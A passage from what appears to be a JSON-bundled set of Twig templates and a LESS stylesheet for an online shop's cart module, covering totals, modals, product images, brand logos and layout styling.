%}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","Cart.page.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block loader %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/loader.html.twig') %}\n\t\t{% endblock %}\n\t\t<div class=\"cartPageBlock {% if content is empty %}empty{% endif %}\">\n\t\t\t{% if params.ownBreadcrumb %}\n\t\t\t\t{% include this.getModStyleFilePath('OwnBreadcrumb.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t<div class=\"titleBlock\">\n\t\t\t\t<h1 class=\"mainTitle\">{{ 'cart.articleCart.title' | trans }}<\/h1>\n\t\t\t<\/div>\n\t\t\t{% if params.cartCmsBlock %}\n\t\t\t\t{{ cartBlock.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.cartSearchModule %}\n\t\t\t\t<p class=\"quickOrderIntro\">{{ 'cart.quick.order.intro' | trans | raw }}<\/p>\n\t\t\t\t{{ quickOrder.render | raw }}\n\t\t\t{% endif %}\n\t\t\t{% if params.multiCartConfig.enabled and connectedData.userToken %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartNav.html.twig') %}\n\t\t\t{% endif %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% if params.showActions %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t{% endif %}\n\t\t<\/div>\n\t\t{% if params.actions.inquiry %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartQuote.html.twig') %}\n\t\t{% endif %}\n\t\t{% block customContent %}{% endblock %}\n\t\t{% if params.multiCartConfig.enabled %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.removeModal.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\" rel=\"nofollow\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t{% block cartListing %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/cartListing.html.twig') %}\n\t\t\t{% endblock %}\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.less":".blgModCartCart {\n\t&.initialized{\n\t\t.spinnerBlock{\n\t\t\topacity: 0;\n\t\t\tpointer-events: none;\n\t\t}\n\t}\n\t&.cartMenu, &.cartMenu.cartPageDisplay {\n\t\topacity: 0;\n\t\ttext-decoration: none;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\ttransition: all .2s ease;\n\t\ttransition-property: opacity;\n\t\t&.initialized {opacity: 1;}\n\t\t.equipmentCount {\n\t\t\ttext-decoration: none;\n\t\t\tposition: relative;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: column nowrap;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t\t.fas {\n\t\t\t\t&:before {\n\t\t\t\t\tcontent: \"\\f290\";\n\t\t\t\t\tfont-weight: 300;\n\t\t\t\t}\n\t\t\t\tmargin-bottom: 8px;\n\t\t\t\tfont-size: 1.8rem;\n\t\t\t\tline-height: 1.8rem;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t}\n\t\t\t.cartLabel {\n\t\t\t\tfont-size: 1rem;\n\t\t\t\tline-height: 1rem;\n\t\t\t\tfont-weight: 500;\n\t\t\t\ttext-decoration: none;\n\t\t\t\ttransition: color .2s ease;\n\t\t\t\t@media(max-width: 920px) {display: none;}\n\t\t\t}\n\t\t\t.cartCountBlock {\n\t\t\t\tposition: absolute;\n\t\t\t\ttop: 18px;\n\t\t\t\tright: 5px;\n\t\t\t\t.cartCount {\n\t\t\t\t\twidth: 16px;\n\t\t\t\t\theight: 16px;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t\tcolor: @white;\n\t\t\t\t\tbackground-color: @ultraDarkGrey;\n\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tvertical-align: middle;\n\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\ttransition-property: background-color;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 920px) {right: -7px;}\n\t\t\t}\n\t\t\t&:hover {\n\t\t\t\t.fas, .cartLabel {color: @mainColor;}\n\t\t\t\t.cartCountBlock {\n\t\t\t\t\t.cartCount {\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 